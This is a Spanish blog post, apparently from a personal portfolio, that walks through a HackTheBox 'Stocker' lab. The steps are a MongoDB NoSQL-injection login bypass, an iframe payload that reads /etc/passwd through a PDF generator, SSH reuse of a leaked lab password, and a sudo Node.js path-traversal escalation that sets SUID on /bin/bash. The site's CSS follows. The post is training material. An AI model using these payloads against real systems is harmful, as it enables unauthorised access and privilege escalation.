


<file: posts/stocker.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>HackTheBox: Stocker — Bypass a Logins con Inyecciones NoSQL y Escalada de Privilegios en Node.js — Joaquin Silvagni</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link href="https://fonts.googleapis.com/css2?family=Sora:wght@600;700;800&family=Inter:wght@400;500;600;700&family=JetBrains+Mono:ital,wght@0,400;0,600;1,400&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="../css/style.css">
</head>
<body>
    <nav class="scrolled">
        <a class="nav-logo" href="../index.html">Joaquin Silvagni</a>
        <ul class="nav-links">
            <li><a href="../index.html#ejpt">Cert</a></li>
            <li><a href="../index.html#blog">Blog</a></li>
            <li><a href="../index.html#proyectos">Proyectos</a></li>
            <li><a href="../index.html#skills">Skills</a></li>
            <li><a href="../index.html#contacto">Contacto</a></li>
        </ul>
    </nav>

    <div class="post-page wu" style="display:block">
        <a class="pb" href="../index.html#blog">&larr; Volver al blog</a>
        <div class="pc2">
            <div class="ph2">
                <div class="pm">
                    <span class="cat-badge" style="background:rgba(163,230,53,.1);color:#a3e635;border:1px solid rgba(163,230,53,.25)">HackTheBox</span>
                    <span class="pdate">2025-04-05</span>
                </div>
                <h1 class="ph1">HackTheBox: Stocker — Bypass a Logins con Inyecciones NoSQL y Escalada de Privilegios en Node.js</h1>
                <p class="psum">Bypass de login mediante inyecciones NoSQL en MongoDB, explotación de HTML-to-PDF con LFI, y escalada de privilegios vía path traversal en scripts de Node.js.</p>
                <div class="ptr">
                    <span class="tag">NoSQL Injection</span>
                    <span class="tag">LFI</span>
                    <span class="tag">Node.js</span>
                    <span class="tag">PrivEsc</span>
                </div>
            </div>
            <div class="post-content">
                <p>Recientemente, me enfrenté al desafío de la máquina "Stocker" en HackTheBox, catalogada con una dificultad media. Esta experiencia me permitió explorar en profundidad varias vulnerabilidades web, destacando especialmente la inyección NoSQL y técnicas avanzadas de escalada de privilegios en entornos construidos sobre Node.js. A continuación, compartiré todo el proceso que seguí para comprometer esta máquina, incluyendo mis razonamientos, pruebas, errores y descubrimientos. Espero que esta guía sirva como una herramienta educativa valiosa para otros entusiastas y profesionales de la ciberseguridad.</p>

                <h2>1. Enumeración Inicial</h2>

                <p>Empecé con la etapa clásica de reconocimiento. Realicé un escaneo de puertos completo para obtener una imagen clara de los servicios expuestos:</p>

                <pre><code>nmap -p- --min-rate 5000 -sCV -oN nmap.txt 10.10.11.196</code></pre>

                <p>Este escaneo reveló que los siguientes puertos estaban abiertos:</p>

                <ul>
                    <li><strong>22/tcp:</strong> SSH (OpenSSH 8.2p1)</li>
                    <li><strong>80/tcp:</strong> HTTP (nginx 1.18.0)</li>
                </ul>

                <p>Al acceder al puerto 80 desde el navegador, fui redirigido automáticamente al dominio <code>stocker.htb</code>. Tras agregar esta entrada al archivo <code>/etc/hosts</code>, procedí a analizar el sitio. Me encontré con una tienda de muebles sencilla, sin funcionalidades llamativas o interactivas a primera vista. Esto sugería que el contenido dinámico podría estar oculto o disponible solo a usuarios autenticados, lo cual motivó una búsqueda más profunda.</p>

                <h2>2. Descubrimiento de Subdominios</h2>

                <p>Dado que el sitio principal no ofrecía mucho de interés, consideré que podría haber subdominios con otras funcionalidades. Utilicé <code>ffuf</code> para realizar una búsqueda de virtual hosts usando el encabezado Host, con el siguiente comando:</p>

                <pre><code>ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u http://stocker.htb -H "Host: FUZZ.stocker.htb"</code></pre>

                <p>Esto me permitió descubrir el subdominio <code>dev.stocker.htb</code>. Lo añadí también al archivo <code>/etc/hosts</code> y comencé a explorarlo.</p>

                <h2>3. Análisis del Subdominio dev.stocker.htb</h2>

                <p>Este subdominio presentaba una página de inicio de sesión bastante básica. Como suele ser habitual, intenté algunas credenciales por defecto sin éxito. Luego me detuve a inspeccionar el almacenamiento local y las cookies. Allí encontré una cookie llamada <code>connect.sid</code>, lo cual es típico de aplicaciones construidas con Express.js, un framework de Node.js. Esto me llevó a asumir que el backend podría estar usando MongoDB como base de datos, un stack común para este tipo de apps.</p>

                <p>Esto encendió una alarma: si los desarrolladores no habían validado correctamente la entrada del usuario, probablemente podía explotar una inyección NoSQL.</p>

                <h2>4. Explotación de Inyección NoSQL</h2>

                <p>En las bases de datos NoSQL como MongoDB, si una aplicación utiliza directamente la entrada del usuario en una consulta (por ejemplo, con <code>findOne()</code>), sin asegurar que el contenido sea del tipo esperado, es posible manipular la estructura de la consulta usando operadores especiales como <code>$ne</code>, <code>$gt</code>, <code>$regex</code>, etc.</p>

                <p>La aplicación enviaba los datos de inicio de sesión en formato <code>x-www-form-urlencoded</code>, pero eso limita nuestras posibilidades, ya que Mongo interpretará los valores como strings simples. Para poder incluir operadores, necesitábamos enviar la solicitud en formato JSON crudo. Por eso modifiqué la petición con Burp Suite y la reconstruí así:</p>

<pre><code>POST /api/login HTTP/1.1
Host: dev.stocker.htb
Content-Type: application/json

{ "username": {"$ne": null}, "password": {"$ne": null} }</code></pre>

                <p>Aquí lo que hicimos fue utilizar el operador <code>$ne</code> (not equal) para que cualquier documento en la base de datos que tenga un valor diferente a <code>null</code> para <code>username</code> y <code>password</code> sea válido. Como Mongo está buscando el primer documento que cumpla esa condición, y ambos campos están presentes en todos los usuarios, logramos autenticarnos sin necesidad de conocer credenciales reales.</p>

                <p>Este tipo de ataque solo es posible si el backend espera un string pero no valida que efectivamente lo sea. Por ejemplo:</p>

                <pre><code>User.findOne({username: req.body.username, password: req.body.password})</code></pre>

                <p>Aquí <code>req.body.username</code> puede ser un string o un objeto, y si es un objeto con <code>$ne</code>, se ejecutará igual. De esta manera, obtuvimos acceso al panel como un usuario válido, lo cual fue el primer paso clave hacia el compromiso total.</p>

                <h2>5. Análisis de la Funcionalidad de Pedidos y Vulnerabilidad HTML/PDF</h2>

                <p>Ya dentro del panel, la aplicación tenía una funcionalidad para realizar pedidos. Al probarla, noté que generaba archivos PDF dinámicos a partir de la información que uno ingresaba, como el nombre del producto. Esto inmediatamente me llevó a pensar en una posible inyección HTML reflejada en PDF.</p>

                <p>Intercepté la petición con Burp y modifiqué el contenido del pedido para incluir HTML malicioso dentro del campo <code>title</code>:</p>

                <pre><code>"title": "&lt;iframe src=\"file:///etc/passwd\"&gt;&lt;/iframe&gt;"</code></pre>

                <p>Al generar el PDF y abrirlo, efectivamente se incluía un iframe que mostraba el contenido de <code>/etc/passwd</code>. Esto confirmó que el motor que generaba el PDF no sanitizaba el HTML, lo que permitía realizar ataques tipo file inclusion a través de iframes locales.</p>

                <h2>6. Extracción de Credenciales desde el Código Fuente</h2>

                <p>En <code>index.js</code>, encontré una cadena de conexión clara hacia MongoDB:</p>

                <pre><code>const dbURI = "mongodb://dev:IHeardPassphrasesArePrettySecure@localhost/dev?authSource=admin&amp;w=1";</code></pre>

                <p>Con esto, ya tenía usuario y contraseña. Aunque el usuario era <code>dev</code>, no existía tal cuenta en el sistema Linux. Revisando <code>/etc/passwd</code> que ya había expuesto antes, noté que había un usuario llamado <code>angoose</code>. Decidí probar las mismas credenciales a través de SSH:</p>

                <pre><code>ssh angoose@stocker.htb</code></pre>

                <p>¡Y funcionaron! Habíamos logrado obtener una shell en el sistema con un usuario real.</p>

                <h2>7. Escalada de Privilegios con Node.js y Path Traversal</h2>

                <p>El siguiente paso fue buscar formas de escalar privilegios. Ejecuté:</p>

                <pre><code>sudo -l</code></pre>

                <p>Y descubrí algo muy interesante:</p>

                <pre><code>(ALL) /usr/bin/node /usr/local/scripts/*.js</code></pre>

                <p>Esto significa que el usuario <code>angoose</code> podía ejecutar cualquier archivo JavaScript dentro de <code>/usr/local/scripts/</code> usando Node.js como root.</p>

                <p>El problema es que no tenía permisos de escritura en ese directorio. Sin embargo, gracias a la forma en la que funciona el patrón <code>*.js</code>, y a que Node.js permite rutas relativas, era posible realizar un ataque de path traversal.</p>

                <p>Creé un archivo <code>pwn.js</code> en <code>/tmp</code> con el siguiente contenido:</p>

<pre><code>const { exec } = require('child_process');
exec('chmod u+s /bin/bash');</code></pre>

                <p>Y luego lo ejecuté con:</p>

                <pre><code>sudo /usr/bin/node /usr/local/scripts/../../../tmp/pwn.js</code></pre>

                <p>Finalmente:</p>

<pre><code>bash -p
whoami
root</code></pre>
            </div>
        </div>
    </div>

    <footer><span>&copy; 2025 <span class="fa">Joaquin Silvagni</span> &middot; zSodex</span><span>Built with &#x1F5A4; &middot; GitHub Pages</span></footer>
</body>
</html>
</file>
<file: css/style.css>
/* ============================================================
   Joaquin Silvagni — Offensive Security · Portfolio
   Design system: ink ground, gold micro-accent, editorial type.
   Deliberately single-theme (dark "workstation" aesthetic).
   ============================================================ */

:root {
    /* Neutrals — cool ink, chosen not defaulted */
    --bg: #0a0c11;
    --bg-panel: #0e1218;
    --bg-raised: #141922;
    --border: #212834;
    --border-soft: #171c24;

    /* Text */
    --text: #ced4dd;
    --text-bright: #f4f6f9;
    --text-dim: #828c9a;
    --text-faint: #59616e;

    /* Single identity accent — muted gold */
    --accent: #e3b34e;
    --accent-soft: rgba(227, 179, 78, .12);
    --accent-line: rgba(227, 179, 78, .28);

    /* Flagship brand colors (contained to their cards) */
    --nexhunt: #2ecc71;
    --llmreaper: #f14963;

    --mono: 'JetBrains Mono', ui-monospace, 'SF Mono', Menlo, monospace;
    --sans: 'Inter', system-ui, -apple-system, sans-serif;
    --display: 'Sora', 'Inter', system-ui, sans-serif;

    --maxw: 1080px;
    --pad: 2.5rem;
}

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box
}

::selection {
    background: var(--accent);
    color: #0a0c11
}

html {
    scroll-behavior: smooth
}

body {
    background: var(--bg);
    color: var(--text);
    font-family: var(--sans);
    line-height: 1.65;
    -webkit-font-smoothing: antialiased;
    text-rendering: optimizeLegibility;
    overflow-x: hidden
}

a { color: inherit }

/* ---------- NAV ---------- */
nav {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 100;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 1.1rem var(--pad);
    border-bottom: 1px solid transparent;
    background: rgba(10, 12, 17, 0);
    transition: background .3s, border-color .3s, backdrop-filter .3s
}

nav.scrolled {
    background: rgba(10, 12, 17, .82);
    border-bottom-color: var(--border);
    backdrop-filter: blur(14px)
}

.nav-logo {
    font-family: var(--display);
    font-size: 1rem;
    font-weight: 700;
    letter-spacing: -.01em;
    color: var(--text-bright);
    text-decoration: none;
    display: inline-flex;
    align-items: center;
    gap: .5rem
}

.nav-logo::before {
    content: '';
    width: 8px;
    height: 8px;
    border-radius: 50%;
    background: var(--accent);
    box-shadow: 0 0 0 3px var(--accent-soft)
}

.nav-links {
    display: flex;
    gap: 2rem;
    list-style: none
}

.nav-links a {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--text-dim);
    text-decoration: none;
    letter-spacing: .06em;
    transition: color .2s;
    position: relative
}

.nav-links a:hover {
    color: var(--text-bright)
}

/* ---------- HERO ---------- */
.hero {
    min-height: 92vh;
    display: flex;
    flex-direction: column;
    justify-content: center;
    padding: 9rem var(--pad) 4rem;
    position: relative;
    overflow: hidden
}

/* one quiet radial, no grid, no neon blobs */
.hero::before {
    content: '';
    position: absolute;
    top: -30%;
    left: 50%;
    transform: translateX(-50%);
    width: 900px;
    height: 700px;
    background: radial-gradient(ellipse at center, rgba(227, 179, 78, .06), transparent 62%);
    pointer-events: none
}

.hero-inner {
    position: relative;
    width: 100%;
    max-width: var(--maxw);
    margin: 0 auto;
    display: grid;
    grid-template-columns: 1.1fr .9fr;
    gap: 3.5rem;
    align-items: center
}

.hero-content {
    max-width: 600px
}

/* right-side panel — practice platforms, fills the hero */
.hero-panel {
    border: 1px solid var(--border);
    background: linear-gradient(180deg, var(--bg-panel), rgba(14, 18, 24, .35));
    border-radius: 16px;
    padding: 1.4rem;
    display: flex;
    flex-direction: column;
    gap: 1.1rem
}

.hp-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--border-soft)
}

.hp-k {
    font-family: var(--mono);
    font-size: .62rem;
    letter-spacing: .14em;
    text-transform: uppercase;
    color: var(--text-faint)
}

.hp-avail {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--nexhunt);
    display: inline-flex;
    align-items: center;
    gap: .45rem
}

.hp-avail::before {
    content: '';
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: var(--nexhunt);
    animation: pulse 2.2s infinite
}

@keyframes pulse {
    0% { box-shadow: 0 0 0 0 rgba(46, 204, 113, .45) }
    70% { box-shadow: 0 0 0 6px rgba(46, 204, 113, 0) }
    100% { box-shadow: 0 0 0 0 rgba(46, 204, 113, 0) }
}

/* platform tiles (HackTheBox / TryHackMe) */
.plat {
    --pc: var(--accent);
    display: flex;
    align-items: center;
    gap: .95rem;
    padding: .95rem 1rem;
    border: 1px solid var(--border-soft);
    border-radius: 11px;
    background: var(--bg);
    text-decoration: none;
    transition: border-color .2s, transform .2s, background .2s
}

.plat:hover {
    border-color: color-mix(in srgb, var(--pc) 55%, var(--border));
    background: var(--bg-raised);
    transform: translateX(2px)
}

.plat .logo {
    width: 40px;
    height: 40px;
    flex-shrink: 0;
    display: flex;
    align-items: center;
    justify-content: center
}

.plat .logo svg { width: 100%; height: 100% }

.plat .meta { display: flex; flex-direction: column; gap: .1rem; min-width: 0 }

.plat .nm {
    font-family: var(--display);
    font-size: 1rem;
    font-weight: 700;
    color: var(--text-bright);
    letter-spacing: -.01em
}

.plat .ds {
    font-family: var(--mono);
    font-size: .62rem;
    color: var(--text-dim);
    letter-spacing: .02em
}

.plat .go {
    margin-left: auto;
    font-family: var(--mono);
    font-size: .9rem;
    color: var(--text-faint);
    transition: color .2s, transform .2s
}

.plat:hover .go { color: var(--pc); transform: translateX(2px) }

.hero-tag {
    font-family: var(--mono);
    font-size: .72rem;
    color: var(--accent);
    letter-spacing: .14em;
    text-transform: uppercase;
    margin-bottom: 1.75rem;
    display: flex;
    align-items: center;
    gap: .75rem
}

.hero-tag::before {
    content: '';
    width: 26px;
    height: 1px;
    background: var(--accent-line)
}

.hero h1 {
    font-family: var(--display);
    font-size: clamp(3.2rem, 9vw, 6.8rem);
    font-weight: 800;
    line-height: .92;
    color: var(--text-bright);
    letter-spacing: -.035em;
    margin-bottom: 1.75rem;
    text-wrap: balance
}

.hero h1 .accent {
    color: var(--text-dim);
    font-weight: 700
}

.hero-desc {
    font-size: 1.075rem;
